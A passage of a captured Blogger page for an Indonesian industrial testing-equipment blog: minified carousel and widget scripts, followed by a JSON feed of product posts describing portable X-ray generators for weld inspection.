100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6_xuexHi4JyZvZ8hwsV3p_r1TV7A:1768686842606';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2961583649430955602','//alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html','2961583649430955602');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2961583649430955602', 'title': 'Alat Uji Industri ', 'url': 'https://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html', 'canonicalUrl': 'http://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html', 'homepageUrl': 'https://alatujiindustri.blogspot.com/', 'searchUrl': 'https://alatujiindustri.blogspot.com/search', 'canonicalHomepageUrl': 'http://alatujiindustri.blogspot.com/', 'blogspotFaviconUrl': 'https://alatujiindustri.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-57568136-7', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alat Uji Industri  - Atom\x22 href\x3d\x22https://alatujiindustri.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Alat Uji Industri  - RSS\x22 href\x3d\x22https://alatujiindustri.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alat Uji Industri  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2961583649430955602/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alat Uji Industri  - Atom\x22 href\x3d\x22https://alatujiindustri.blogspot.com/feeds/7604256789285315325/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '7604256789285315325', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7Ss2E23C9VjeKH3GW636b5ZbrlWJk4BCAd6sCrjVSmDguZ8CRl2UhgKfa9a5gPleUASX2NCEPazVAVxzP2mL-lCyBEEc-Txcm8ZtF5QgP4yN3vUo2FI9Ee1LQOic3BuSqBxT5h72x_LKX/s72-c/download_catalog.png', 'postImageUrl': 'http://www.alatuji.com/images/products/images//cache/250x250_KG-101_(_paper,_cardboard_moisture_meter).jpg', 'pageName': 'KG-101 ( paper, cardboard moisture meter)', 'pageTitle': 'Alat Uji Industri : KG-101 ( paper, cardboard moisture meter)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'KG-101 ( paper, cardboard moisture meter)', 'description': '   Deskripsi   DC electric resistance type, easy to use, mini-shaped, digital   Moisture measurement, control, inspection and guidance of va...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uubGyrTKWZOenGyq5jF7mDDv3fLhDylvGRfkNMxUCW1hOD3Fg3DzuMSOjdIunX9zrffW01Tychne3-3yQHrPi5pVKtDFT-_HSkuVZaQHlpCnYCWi92JMOloDtYKKdF7WCPKIiHcp8ad6hXgejEwaKy5qld9n-rr57lsw-GB9OOz_BTQRgZdm29ZTwySBk', 'url': 'https://alatujiindustri.blogspot.com/2017/09/kg-101-paper-cardboard-moisture-meter.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7604256789285315325}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Subscription Widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://alatujiindustri.blogspot.com/feeds/posts/default/-/produk?alt=json-in-script&max-results=3&callback=jQuery1110017992071375876018_1768686843033&_=1768686843034
body_size: 4501
content:
// API callback
jQuery1110017992071375876018_1768686843033({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2961583649430955602"},"updated":{"$t":"2025-08-09T02:41:23.021+07:00"},"category":[{"term":"produk"},{"term":"Civil Industries"},{"term":"Review"},{"term":"Jembatan"},{"term":"Berita"},{"term":"Engine Industries"},{"term":"Food \u0026 Beverage Industries"},{"term":"NDT Products"},{"term":"NDT Portable System"},{"term":"Ilmu Teknik"},{"term":"Non-Destructive Testing"},{"term":"Metal Detector"},{"term":"Portable Hardness Tester"},{"term":"Ultrasonic Thickness Gauge"},{"term":"Vibration"},{"term":"Impact Testing Machines"},{"term":"Destructive Testing"},{"term":"Universal Testing Machine (Uji Tarik)"},{"term":"Laboratorium"},{"term":"Food Safety"},{"term":"Hardness Tester (Portable)"},{"term":"Holiday Detector"},{"term":"Sensor."},{"term":"Survey and Construction Instrument"},{"term":"Tambang"},{"term":"Bangunan Sejarah"},{"term":"Bendungan"},{"term":"Checkweigher"},{"term":"Instrument Jurang"},{"term":"Instruments for soft fruits"},{"term":"Jalan Raya"},{"term":"NDT Online Monitoring"},{"term":"Nuclear"},{"term":"Quality Control"},{"term":"Terowongan"},{"term":"Vibration Tester"},{"term":"culture"},{"term":"Pergudangan"},{"term":"Roughness Tester"},{"term":"Surface Roughness"},{"term":"Ultrasonic Thickness"},{"term":"Industrial Borescope"},{"term":"data logger"},{"term":"Crack Depth Gauge"},{"term":"Leeb Hardness Tester"},{"term":"Pengetahuan"},{"term":"Testing Machine"},{"term":"WEW Series"},{"term":"X-ray NDT"},{"term":"Conveyor Belt Metal Detector"},{"term":"Hardness Tester"},{"term":"QT-500B1 Horizontal Torque Tester"},{"term":"Shore Durometer"},{"term":"WDW 100E FLOOR TYPE (Tensile \u0026 Compression)"},{"term":"water level"},{"term":"Combined machine"},{"term":"Combustion Analyzer"},{"term":"Combustion Analyzer Kit"},{"term":"Engine Industrie"},{"term":"Engine Peak Meter Type 2516B10"},{"term":"Event"},{"term":"Four-ball Friction Testing Machine MR-S10B"},{"term":"Hardness Tester TH161"},{"term":"High Speed Ring MR-H3A"},{"term":"Measuring Platform TA620"},{"term":"Measuring Platform TA650"},{"term":"Portable Hardness Tester TH1100"},{"term":"Portable Hardness Tester TH140"},{"term":"Portable Hardness Tester TH150 ( Discontinue Model )"},{"term":"Portable Hardness Tester TH154 ( Discontinue Model )"},{"term":"Portable Hardness Tester TH172"},{"term":"Portable Xray generator RIX-100CP series"},{"term":"Portable Xray generator RIX-MC series"},{"term":"Portable Xray generators TRIX-160W"},{"term":"QT-050B1 Vertical Torque Tester"},{"term":"Ring-Block Wear Testing Machine MR-H5A"},{"term":"Sensor"},{"term":"Sensor Suhu non kontak-thermoMeter CS"},{"term":"Surface Roughness Tester TIME3221"},{"term":"Surface Roughness Tester TIMEÂ®3110"},{"term":"Surface Roughness Tester TR220"},{"term":"Ultrasonic Thickness Gauge TIME 2170"},{"term":"Ultrasonic Thickness Gauge TIME2130"},{"term":"Ultrasonic Thickness Gauge TIME2132"},{"term":"Ultrasonic Thickness Gauge TT100"},{"term":"Ultrasonic Thickness Gauge TT500"},{"term":"VIBRATION CONVERTER Vibro-Converter Model-2501"},{"term":"VIBRATION CONVERTER Vibro-Converter Model-2502"},{"term":"VIBRATION INSTRUMENT Charge Amplifier Model-4001b"},{"term":"VIBRATION INSTRUMENT Digital Monitor Model-2590B"},{"term":"VIBRATION INSTRUMENT Portable Balancer Model-7135"},{"term":"VIBRATION INSTRUMENT Portable Balancer Model-7200A"},{"term":"VIBRATION INSTRUMENT Ultra-Mini Charge Amplifier Model-4035"},{"term":"VIBRATION METER Multi Channel Model-1607a"},{"term":"VIBRATION METER Portable Balancer Model-7102a"},{"term":"VIBRATION METER Universal Model-1607"},{"term":"VIBRATION MONITOR Model-1590"},{"term":"VIBRATION MONITOR Vibroswitch Model-1500a"},{"term":"WAW Series"},{"term":"WAW-300C Series Servo Hydraulic"},{"term":"WAW-500C Servo  Hydraulic UTM"},{"term":"WDW Series"},{"term":"WEW-1000D Computer Display"},{"term":"WEW-2000A Computer Display"},{"term":"WEW-300C Computer Display Hydraulic"},{"term":"baja ringan"},{"term":"brinell"},{"term":"coating tester"},{"term":"inclinometer"},{"term":"inverter"},{"term":"produuk"},{"term":"thermoMeter CX"},{"term":"uji torsi"},{"term":"weather station"}],"title":{"type":"text","$t":"Alat Uji Industri "},"subtitle":{"type":"html","$t":"Informasi terkini seputar dunia teknik"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/alatujiindustri.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2961583649430955602\/posts\/default\/-\/produk?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/alatujiindustri.blogspot.com\/search\/label\/produk"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2961583649430955602\/posts\/default\/-\/produk\/-\/produk?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ayachaa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15428841568462287738"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"211"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2961583649430955602.post-8404917443838545538"},"published":{"$t":"2017-09-29T16:21:00.003+07:00"},"updated":{"$t":"2017-09-29T16:21:53.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Industries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NDT Products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"produk"}],"title":{"type":"text","$t":"Portable X-ray generator RIX-MC series (Pulse Type)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCzp_B8MKse8xpDJZLkYQqXsom4N0fRI3-Dn1mBbl2o2QExH_Ke0NdpIIPR6wY3ckhwvVPMNViiNS865ywxWiUXFAYFJjIJlezBnWPwBxTWC9GShbwyiED9lqnEpxLkD4AFChY1UPGevk\/s1600\/250x250_Portable_X-ray_generator.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCzp_B8MKse8xpDJZLkYQqXsom4N0fRI3-Dn1mBbl2o2QExH_Ke0NdpIIPR6wY3ckhwvVPMNViiNS865ywxWiUXFAYFJjIJlezBnWPwBxTWC9GShbwyiED9lqnEpxLkD4AFChY1UPGevk\/s1600\/250x250_Portable_X-ray_generator.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nDescription\u003C\/h2\u003E\n\u003Cdiv\u003E\nRIX series are small-sized, lightweight and power-saving X-ray generator suitable for imaging flaws in steel structures and welds of pipeline.\u003C\/div\u003E\n\u003Ch2\u003E\nFeature\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003ELightweight \u0026amp; Small Size\u003C\/li\u003E\n\u003Cli\u003EFor easy operation on site, the RIX ceramics series has a small-sized and light weighted X-ray generator. It provides a significant performance for Radiographic Testing (RT), even under narrow areas and with a single operator.\u003C\/li\u003E\n\u003Cli\u003EEnergy-Saving Design\u003C\/li\u003E\n\u003Cli\u003EDesign of low energy consumption, allows to use the power source from ordinary household electricity.\u003C\/li\u003E\n\u003Cli\u003EFull Automatic \u0026amp; Easy Operation\u003C\/li\u003E\n\u003Cli\u003ETube voltage and exposure time can be digitally monitored. The preset function allows continuous exposure with just a single touch of button.\u003C\/li\u003E\n\u003Cli\u003EX-ray Leakage Reduction\u003C\/li\u003E\n\u003Cli\u003EAccording to the JIS-Z-4606 (Japanese Industrial Standard) X-ray dose rate regulation, RIX- Ceramic series has lowered leakage level much less than the permissible leakage dose rate of 4.3 Gy\/h set by JIS-Z-4606 (Japanese Industrial Standard).\u003C\/li\u003E\n\u003Cli\u003EAutomatic Aging\u003C\/li\u003E\n\u003Cli\u003EDaily operation for aging is automatically made within a short time.\u003C\/li\u003E\n\u003Cli\u003ECircuit Protection System\u003C\/li\u003E\n\u003Cli\u003EIn case of any abnormality, the device will automatically shuts down the exposure and the self-diagnosis function will be activated.\u003C\/li\u003E\n\u003Cli\u003ESelf-Diagnosis Function\u003C\/li\u003E\n\u003Cli\u003EIn case any abnormality, the monitoring system displays the cause of irregularity.\u003C\/li\u003E\n\u003Cli\u003EThe monitor mechanism informs the content on the control board when abnormality is found.\u003C\/li\u003E\n\u003Cli\u003E(Contents of self-diagnosis: Cable disconnection, gas pressure drop, temperature relay, over voltage, excess current, under current, and abnormality in high-voltage generator\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.alatuji.com\/images\/products\/files\/Portable_X-ray_generator_RIX-MC_series_(Pulse_Type).pdf\"\u003E\u003Cimg border=\"0\" data-original-height=\"141\" data-original-width=\"500\" height=\"56\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieeregV6IHdWi1jH6x1ui2iUkiO4zn5W27BGEHiHzCzJygEuex0cU8PZcbFucrUNX95pBHa8zPONLK4Mn4KEm_CSeTkfwL9BZBLHvNQGYrJ6HF_uCMcU1VNrG-ZpNxbThWpWC4uI_Mz3U\/s200\/download_catalog.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/alatujiindustri.blogspot.com\/feeds\/8404917443838545538\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/alatujiindustri.blogspot.com\/2017\/09\/portable-x-ray-generator-rix-mc-series.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2961583649430955602\/posts\/default\/8404917443838545538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2961583649430955602\/posts\/default\/8404917443838545538"},{"rel":"alternate","type":"text/html","href":"https:\/\/alatujiindustri.blogspot.com\/2017\/09\/portable-x-ray-generator-rix-mc-series.html","title":"Portable X-ray generator RIX-MC series (Pulse Type)"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09349722856838012169"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCzp_B8MKse8xpDJZLkYQqXsom4N0fRI3-Dn1mBbl2o2QExH_Ke0NdpIIPR6wY3ckhwvVPMNViiNS865ywxWiUXFAYFJjIJlezBnWPwBxTWC9GShbwyiED9lqnEpxLkD4AFChY1UPGevk\/s72-c\/250x250_Portable_X-ray_generator.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2961583649430955602.post-2810387976294104571"},"published":{"$t":"2017-09-29T16:17:00.004+07:00"},"updated":{"$t":"2017-09-29T16:17:55.720+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Industries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NDT Products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"produk"}],"title":{"type":"text","$t":"Portable X-ray generator RIX-NM series (Pulse Type)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz2h_N-_CsD2-afXJZGeOrFjzZDgFD-aIBK2BPNkeInBoaLTg_TAyTGfLt-fT21buTreubdpea8FcVJzjjz2smhZztAy_8BMwR2lYl3aXTrib08miJZTZYJZ9XRhsfi71ryug6kJVbpo0\/s1600\/250x250_Portable_X-ray_generator_RIX-NM_series_%2528Pulse_Type%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz2h_N-_CsD2-afXJZGeOrFjzZDgFD-aIBK2BPNkeInBoaLTg_TAyTGfLt-fT21buTreubdpea8FcVJzjjz2smhZztAy_8BMwR2lYl3aXTrib08miJZTZYJZ9XRhsfi71ryug6kJVbpo0\/s1600\/250x250_Portable_X-ray_generator_RIX-NM_series_%2528Pulse_Type%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\nDescription\u003C\/h2\u003E\n\u003Cdiv\u003E\n360°irradiation compact and lightweight portable X-ray generator.\u003C\/div\u003E\n\u003Ch2\u003E\nFeature\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003ESuitable for φ150mm small diameter tube.\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EIt is a\u0026nbsp; lightweight X-ray generator.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Ch2\u003E\nSpesifikation\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Ctable border=\"0\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; box-sizing: border-box; color: black; font-family: Arial; font-size: 12px; width: 105px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\n\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(221, 0, 0); border-right: 1px solid rgb(221, 0, 0); box-sizing: border-box; font-weight: bold; padding: 2px 5px; width: 200px;\"\u003ERIX160NM\/PC\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(221, 0, 0); box-sizing: border-box; padding: 2px 5px;\"\u003E160kV\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(221, 0, 0); box-sizing: border-box; padding: 2px 5px;\"\u003E3mA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(242, 242, 242); box-sizing: border-box;\"\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(221, 0, 0); border-right: 1px solid rgb(221, 0, 0); box-sizing: border-box; font-weight: bold; padding: 2px 5px; width: 200px;\"\u003ERIX200NM\/PC\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(221, 0, 0); box-sizing: border-box; padding: 2px 5px;\"\u003E200kV\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(221, 0, 0); box-sizing: border-box; 